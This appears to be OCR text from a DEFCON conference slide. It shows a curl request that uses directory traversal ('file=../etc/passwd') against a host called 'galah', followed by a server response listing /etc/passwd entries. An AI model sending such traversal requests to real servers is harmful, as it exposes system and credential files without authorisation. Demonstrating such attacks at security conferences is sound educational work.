 curl -i galah:8080/sys.php?file=../etc/passwd
HTTP/1.1 200 OK
Server: Apache/2.4.38
Date: Sun, 26 May 2024 17:03:45 GMT
Content-Length: 560
Content-Type: text/plain; charset=utf-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
...
37
Vegas
DEFCON